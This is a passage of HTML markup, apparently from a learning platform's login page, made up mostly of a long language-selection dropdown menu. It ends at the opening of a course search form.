                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=az" title="Azərbaycanca ‎(az)‎">Azərbaycanca ‎(az)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ms" title="Bahasa Melayu ‎(ms)‎">Bahasa Melayu ‎(ms)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bm" title="Bamanankan ‎(bm)‎">Bamanankan ‎(bm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bi" title="Bislama ‎(bi)‎">Bislama ‎(bi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bs" title="Bosanski ‎(bs)‎">Bosanski ‎(bs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=br" title="Breizh ‎(br)‎">Breizh ‎(br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_valencia" title="Català (Valencià) ‎(ca_valencia)‎">Català (Valencià) ‎(ca_valencia)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_wp" title="Català per a Workplace ‎(ca_wp)‎">Català per a Workplace ‎(ca_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca" title="Català ‎(ca)‎">Català ‎(ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mis" title="Crnogorski ‎(mis)‎">Crnogorski ‎(mis)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hr_schools" title="Croatian schools ‎(hr_schools)‎">Croatian schools ‎(hr_schools)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=cy" title="Cymraeg ‎(cy)‎">Cymraeg ‎(cy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da_kursus" title="Dansk (kursus) ‎(da_kursus)‎">Dansk (kursus) ‎(da_kursus)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da_rum" title="Dansk Rum ‎(da_rum)‎">Dansk Rum ‎(da_rum)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da" title="Dansk ‎(da)‎">Dansk ‎(da)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=se" title="Davvisámegiella ‎(se)‎">Davvisámegiella ‎(se)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_du" title="Deutsch - Du ‎(de_du)‎">Deutsch - Du ‎(de_du)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_kids" title="Deutsch - Kids ‎(de_kids)‎">Deutsch - Kids ‎(de_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_ch" title="Deutsch - Schweiz ‎(de_ch)‎">Deutsch - Schweiz ‎(de_ch)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_comm" title="Deutsch community ‎(de_comm)‎">Deutsch community ‎(de_comm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_wp" title="Deutsch für Arbeitsplatz ‎(de_wp)‎">Deutsch für Arbeitsplatz ‎(de_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de" title="Deutsch ‎(de)‎">Deutsch ‎(de)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dsb" title="Dolnoserbski ‎(dsb)‎">Dolnoserbski ‎(dsb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mh" title="Ebon ‎(mh)‎">Ebon ‎(mh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=et" title="eesti ‎(et)‎">eesti ‎(et)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_ar" title="English - Pirate ‎(en_ar)‎">English - Pirate ‎(en_ar)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_us" title="English - United States ‎(en_us)‎">English - United States ‎(en_us)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_kids" title="English for kids ‎(en_kids)‎">English for kids ‎(en_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_wp" title="English for Workplace ‎(en_wp)‎">English for Workplace ‎(en_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_us_k12" title="English US - K12 ‎(en_us_k12)‎">English US - K12 ‎(en_us_k12)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en" title="English ‎(en)‎">English ‎(en)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_co" title="Español - Colombia ‎(es_co)‎">Español - Colombia ‎(es_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es" title="Español - Internacional ‎(es)‎">Español - Internacional ‎(es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_mx_kids" title="Español - México para niños ‎(es_mx_kids)‎">Español - México para niños ‎(es_mx_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_mx" title="Español - México ‎(es_mx)‎">Español - México ‎(es_mx)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_ve" title="Español - Venezuela ‎(es_ve)‎">Español - Venezuela ‎(es_ve)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_wp" title="Español para la Empresa ‎(es_wp)‎">Español para la Empresa ‎(es_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=eo" title="Esperanto ‎(eo)‎">Esperanto ‎(eo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=eu" title="Euskara ‎(eu)‎">Euskara ‎(eu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fil" title="Filipino ‎(fil)‎">Filipino ‎(fil)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sv_fi" title="Finlandssvenska ‎(sv_fi)‎">Finlandssvenska ‎(sv_fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr_ca" title="Français - Canada ‎(fr_ca)‎">Français - Canada ‎(fr_ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr_wp" title="Français pour Workplace ‎(fr_wp)‎">Français pour Workplace ‎(fr_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr" title="Français ‎(fr)‎">Français ‎(fr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fo" title="Føroyskt ‎(fo)‎">Føroyskt ‎(fo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ga" title="Gaeilge ‎(ga)‎">Gaeilge ‎(ga)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gl" title="Galego ‎(gl)‎">Galego ‎(gl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_gsc" title="Gascon ‎(oc_gsc)‎">Gascon ‎(oc_gsc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gd" title="Gàidhlig ‎(gd)‎">Gàidhlig ‎(gd)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ha" title="Hausa ‎(ha)‎">Hausa ‎(ha)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hr" title="Hrvatski ‎(hr)‎">Hrvatski ‎(hr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ig" title="Igbo ‎(ig)‎">Igbo ‎(ig)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=id" title="Indonesian ‎(id)‎">Indonesian ‎(id)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zu" title="isiZulu ‎(zu)‎">isiZulu ‎(zu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=it_wp" title="Italiano per Workplace ‎(it_wp)‎">Italiano per Workplace ‎(it_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=it" title="Italiano ‎(it)‎">Italiano ‎(it)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ja_kids" title="Japanese - kids ‎(ja_kids)‎">Japanese - kids ‎(ja_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kl" title="Kalaallisut ‎(kl)‎">Kalaallisut ‎(kl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=rw" title="Kinyarwanda ‎(rw)‎">Kinyarwanda ‎(rw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sw" title="Kiswahili ‎(sw)‎">Kiswahili ‎(sw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hat" title="Kreyòl Ayisyen ‎(hat)‎">Kreyòl Ayisyen ‎(hat)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kmr" title="Kurmanji ‎(kmr)‎">Kurmanji ‎(kmr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lo" title="Laotian ‎(lo)‎">Laotian ‎(lo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=la" title="Latin ‎(la)‎">Latin ‎(la)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lv" title="Latviešu ‎(lv)‎">Latviešu ‎(lv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_lnc" title="Lengadocian ‎(oc_lnc)‎">Lengadocian ‎(oc_lnc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lt" title="Lietuvių ‎(lt)‎">Lietuvių ‎(lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lt_uni" title="Lithuanian (university) ‎(lt_uni)‎">Lithuanian (university) ‎(lt_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=smj" title="Lulesamisk ‎(smj)‎">Lulesamisk ‎(smj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lb" title="Lëtzebuergesch ‎(lb)‎">Lëtzebuergesch ‎(lb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hu" title="magyar ‎(hu)‎">magyar ‎(hu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mg" title="Malagasy ‎(mg)‎">Malagasy ‎(mg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mn_mong" title="Mongolian ‎(mn_mong)‎">Mongolian ‎(mn_mong)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=my" title="myanma bhasa ‎(my)‎">myanma bhasa ‎(my)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi" title="Māori (Te Reo) ‎(mi)‎">Māori (Te Reo) ‎(mi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi_tn" title="Māori - Tainui ‎(mi_tn)‎">Māori - Tainui ‎(mi_tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi_wwow" title="Māori - Waikato ‎(mi_wwow)‎">Māori - Waikato ‎(mi_wwow)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=nl" title="Nederlands ‎(nl)‎">Nederlands ‎(nl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no" title="Norsk - bokmål ‎(no)‎">Norsk - bokmål ‎(no)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=nn" title="Norsk - nynorsk ‎(nn)‎">Norsk - nynorsk ‎(nn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no_wp" title="Norsk Workplace ‎(no_wp)‎">Norsk Workplace ‎(no_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no_gr" title="Norsk ‎(no_gr)‎">Norsk ‎(no_gr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=uz" title="O'zbekcha ‎(uz)‎">O'zbekcha ‎(uz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pcm" title="Pidgin ‎(pcm)‎">Pidgin ‎(pcm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pl" title="Polski ‎(pl)‎">Polski ‎(pl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pt_br" title="Português - Brasil ‎(pt_br)‎">Português - Brasil ‎(pt_br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pt" title="Português - Portugal ‎(pt)‎">Português - Portugal ‎(pt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=rm_surs" title="Romansh Sursilvan ‎(rm_surs)‎">Romansh Sursilvan ‎(rm_surs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ro" title="Română ‎(ro)‎">Română ‎(ro)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sm" title="Samoan ‎(sm)‎">Samoan ‎(sm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tn" title="Setswana ‎(tn)‎">Setswana ‎(tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sq" title="Shqip ‎(sq)‎">Shqip ‎(sq)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sk" title="Slovenčina ‎(sk)‎">Slovenčina ‎(sk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sl" title="Slovenščina ‎(sl)‎">Slovenščina ‎(sl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=so" title="Soomaali ‎(so)‎">Soomaali ‎(so)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sr_lt" title="Srpski ‎(sr_lt)‎">Srpski ‎(sr_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fi" title="Suomi ‎(fi)‎">Suomi ‎(fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fi_co" title="Suomi+ ‎(fi_co)‎">Suomi+ ‎(fi_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sv" title="Svenska ‎(sv)‎">Svenska ‎(sv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sma" title="Sørsamisk ‎(sma)‎">Sørsamisk ‎(sma)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tl" title="Tagalog ‎(tl)‎">Tagalog ‎(tl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ta" title="Tamil ‎(ta)‎">Tamil ‎(ta)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kab" title="Taqbaylit ‎(kab)‎">Taqbaylit ‎(kab)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=th" title="Thai ‎(th)‎">Thai ‎(th)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=to" title="Tongan ‎(to)‎">Tongan ‎(to)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tk" title="Turkmen ‎(tk)‎">Turkmen ‎(tk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tr" title="Türkçe ‎(tr)‎">Türkçe ‎(tr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ug_lt" title="Uyghur - latin ‎(ug_lt)‎">Uyghur - latin ‎(ug_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fj" title="VakaViti ‎(fj)‎">VakaViti ‎(fj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_valencia_racv" title="Valencià_RACV ‎(ca_valencia_racv)‎">Valencià_RACV ‎(ca_valencia_racv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=vi" title="Vietnamese ‎(vi)‎">Vietnamese ‎(vi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=wo" title="Wolof ‎(wo)‎">Wolof ‎(wo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ro_wp" title="Workplace în limba română ‎(ro_wp)‎">Workplace în limba română ‎(ro_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_cn_wp" title="Workplace 简体中文版 ‎(zh_cn_wp)‎">Workplace 简体中文版 ‎(zh_cn_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_tw_wp" title="Workplace 繁體中文版 ‎(zh_tw_wp)‎">Workplace 繁體中文版 ‎(zh_tw_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ee" title="Èʋegbe ‎(ee)‎">Èʋegbe ‎(ee)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=is" title="Íslenska ‎(is)‎">Íslenska ‎(is)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=cs" title="Čeština ‎(cs)‎">Čeština ‎(cs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=haw" title="ʻŌlelo Hawaiʻi ‎(haw)‎">ʻŌlelo Hawaiʻi ‎(haw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_kids" title="Ελληνικά για παιδιά ‎(el_kids)‎">Ελληνικά για παιδιά ‎(el_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_uni" title="Ελληνικά για σχολές ‎(el_uni)‎">Ελληνικά για σχολές ‎(el_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_wp" title="Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎">Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el" title="Ελληνικά ‎(el)‎">Ελληνικά ‎(el)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ba" title="Башҡорт теле ‎(ba)‎">Башҡорт теле ‎(ba)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=be" title="Беларуская ‎(be)‎">Беларуская ‎(be)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bg" title="Български ‎(bg)‎">Български ‎(bg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ky" title="Кыргызча ‎(ky)‎">Кыргызча ‎(ky)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mk" title="Македонски ‎(mk)‎">Македонски ‎(mk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mn" title="Монгол ‎(mn)‎">Монгол ‎(mn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ru" title="Русский ‎(ru)‎">Русский ‎(ru)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sr_cr" title="Српски ‎(sr_cr)‎">Српски ‎(sr_cr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tt" title="татар теле ‎(tt)‎">татар теле ‎(tt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tg" title="Тоҷикӣ ‎(tg)‎">Тоҷикӣ ‎(tg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=uk" title="Українська ‎(uk)‎">Українська ‎(uk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kk" title="Қазақша ‎(kk)‎">Қазақша ‎(kk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hy" title="Հայերեն ‎(hy)‎">Հայերեն ‎(hy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he_kids" title="עברית בתי־ספר ‎(he_kids)‎">עברית בתי־ספר ‎(he_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he_wp" title="עברית עבור Workplace ‎(he_wp)‎">עברית עבור Workplace ‎(he_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he" title="עברית ‎(he)‎">עברית ‎(he)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ug_ug" title="ئۇيغۇرچە ‎(ug_ug)‎">ئۇيغۇرچە ‎(ug_ug)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ur" title="اردو ‎(ur)‎">اردو ‎(ur)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ckb" title="سۆرانی ‎(ckb)‎">سۆرانی ‎(ckb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ar" title="عربي ‎(ar)‎">عربي ‎(ar)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fa" title="فارسی ‎(fa)‎">فارسی ‎(fa)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ps" title="پښتو ‎(ps)‎">پښتو ‎(ps)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dv" title="ދިވެހި ‎(dv)‎">ދިވެހި ‎(dv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ne" title="नेपाली ‎(ne)‎">नेपाली ‎(ne)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mr" title="मराठी ‎(mr)‎">मराठी ‎(mr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hi_wp" title="वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎">वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hi" title="हिंदी ‎(hi)‎">हिंदी ‎(hi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bn" title="বাংলা ‎(bn)‎">বাংলা ‎(bn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pan" title="ਪੰਜਾਬੀ ‎(pan)‎">ਪੰਜਾਬੀ ‎(pan)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gu" title="ગુજરાતી ‎(gu)‎">ગુજરાતી ‎(gu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=or" title="ଓଡ଼ିଆ ‎(or)‎">ଓଡ଼ିଆ ‎(or)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ta_lk" title="தமிழ் ‎(ta_lk)‎">தமிழ் ‎(ta_lk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=te" title="తెలుగు  ‎(te)‎">తెలుగు  ‎(te)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kn" title="ಕನ್ನಡ ‎(kn)‎">ಕನ್ನಡ ‎(kn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ml" title="മലയാളം ‎(ml)‎">മലയാളം ‎(ml)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=si" title="සිංහල ‎(si)‎">සිංහල ‎(si)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=xct" title="བོད་ཡིག ‎(xct)‎">བོད་ཡིག ‎(xct)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dz" title="རྫོང་ཁ ‎(dz)‎">རྫོང་ཁ ‎(dz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ka" title="ქართული ‎(ka)‎">ქართული ‎(ka)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ti" title="ትግርኛ ‎(ti)‎">ትግርኛ ‎(ti)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=km" title="ខ្មែរ ‎(km)‎">ខ្មែរ ‎(km)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zgh" title="ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎">ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ja" title="日本語 ‎(ja)‎">日本語 ‎(ja)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_tw" title="正體中文 ‎(zh_tw)‎">正體中文 ‎(zh_tw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_cn" title="简体中文 ‎(zh_cn)‎">简体中文 ‎(zh_cn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ko" title="한국어 ‎(ko)‎">한국어 ‎(ko)‎</a>
    </div>
</li>

            <div class="custom-nav-search">

                <form action="https://uvmali.uppkingui.com/course/search.php" method="get">
                    <div class="fields-wrap">
